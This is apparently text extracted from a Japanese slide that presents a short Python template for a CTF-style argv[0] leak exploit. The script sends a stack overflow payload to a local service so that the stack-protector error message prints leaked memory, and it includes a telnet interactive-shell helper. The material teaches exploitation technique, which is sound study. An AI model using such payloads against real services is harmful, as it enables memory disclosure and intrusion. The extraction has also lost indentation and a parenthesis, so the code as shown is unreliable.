 argv[0]リークの雛形プログラム(test1.py)
hexdumpモジュールが
入っていない人は
pip install hexdump
#!/usr/bin/python
# -*- coding:utf-8 -*-
import socket, struct, telnetlib, hexdump
# --- common funcs ---
def sock(remoteip, remoteport):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM
s.connect((remoteip, remoteport))
return s, s.makefile('rw', bufsize=0)
def read_until(f, delim='¥n'):
data = ''
while not data.endswith(delim):
data += f.read(1)
return data
def shell(s):
t = telnetlib.Telnet()
t.sock = s
t.interact()
def pQ(a): return struct.pack("<Q",a)
def uQ(a): return struct.unpack("<Q",a)[0]
# --- main ---
HOST, PORT = "localhost", 8888
s, f = sock(HOST, PORT) # 接続
buf = "¥0"*280 + pQ(0x602160) # exploitデータ生成
f.write(buf+"¥n") # 送信
read_until(f, "detected ***: ") # 受信
S = read_until(f, " terminated")[:-11]
hexdump.hexdump(S) # 表示
実際のコードはここ.
それ以外(ページ左半分にある関数群)
は私がよく使うヘルパー関数